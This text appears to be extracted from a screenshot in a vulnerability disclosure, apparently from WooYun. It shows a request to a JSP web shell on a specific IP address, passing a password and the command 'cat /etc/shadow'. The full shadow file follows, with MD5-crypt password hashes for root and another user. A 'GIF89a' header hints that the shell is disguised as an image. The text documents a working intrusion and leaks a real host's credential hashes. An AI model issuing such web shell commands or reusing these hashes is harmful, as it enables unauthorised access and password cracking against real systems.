 113.98.254.185/admin/web-data/tmp/info/1444697985001.jsp?pwd=023&i=cat /etc/shadow
百度 <Ctrl+K>
访问最多
GIF89a
root:$1$wEM2Rmer$uylVGZOLXe.zeipptjAdK.:16351:0:99999:7:::
bin:*:15615:0:99999:7:::
daemon:*:15615:0:99999:7:::
adm:*:15615:0:99999:7:::
lp:*:15615:0:99999:7:::
sync:*:15615:0:99999:7:::
shutdown:*:15615:0:99999:7:::
halt:*:15615:0:99999:7:::
mail:*:15615:0:99999:7:::
uucp:*:15615:0:99999:7:::
operator:*:15615:0:99999:7:::
games:*:15615:0:99999:7:::
gopher:*:15615:0:99999:7:::
ftp:*:15615:0:99999:7:::
nobody:*:15615:0:99999:7:::
dbus:!!:15937::::::
usbmuxd:!!:15937::::::
rpc:!!:15937:0:99999:7:::
vcsa:!!:15937::::::
rtkit:!!:15937::::::
abrt:!!:15937::::::
rpcuser:!!:15937::::::
nfsnobody:!!:15937::::::
haldaemon:!!:15937::::::
gdm:!!:15937::::::
ntp:!!:15937::::::
apache:!!:15937::::::
saslauth:!!:15937::::::
postfix:!!:15937::::::
pulse:!!:15937::::::
sshd:!!:15937::::::
tcpdump:!!:15937::::::
oprofile:!!:15937::::::
nginx:!!:15988:0:99999:7:::
dnj:$1$qzlAfB9k$XapeQZ.iVVR/sgsJz0cWS/:16401:0:99999:7:::
www.wooyun.org